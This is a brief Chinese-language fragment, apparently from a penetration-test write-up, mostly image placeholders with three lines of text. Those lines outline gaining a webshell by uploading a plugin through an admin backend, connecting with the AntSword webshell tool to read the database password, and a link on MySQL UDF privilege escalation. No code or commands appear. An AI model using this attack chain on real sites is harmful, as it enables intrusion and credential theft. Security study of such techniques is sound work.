
后台上传插件至解压getshell


蚁剑连接后,查看数据库密码

参考https://www.sqlsec.com/tools/udf.html